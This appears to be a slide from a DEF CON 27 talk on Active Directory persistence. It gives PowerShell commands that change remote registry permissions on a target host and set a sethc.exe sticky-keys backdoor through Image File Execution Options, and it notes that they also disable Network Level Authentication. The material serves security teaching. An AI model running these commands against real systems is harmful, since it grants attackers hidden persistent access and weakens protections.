 On demand Privilege Escalation - Remote
Registry
• With administrative privileges on the target machine, run the
following to modify permissions for remote registry (HKLM:\
SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg)  and
registry keys for sethc.exe:
Set-RemoteRegistryPermissions -SamAccountName labuser -
ComputerName ops-mssql -Verbose
Invoke-RegistryAbuse -ComputerName ops-mssql -Method
ImageFileExecution -Verbose
• Note that the above command also disables Network Level
Authentication (NLA) on the target machine.
• This is noisy in the logs.
Nikhil Mittal - PentesterAcademy.com
DEF CON 27 - RACE for AD Dominance
20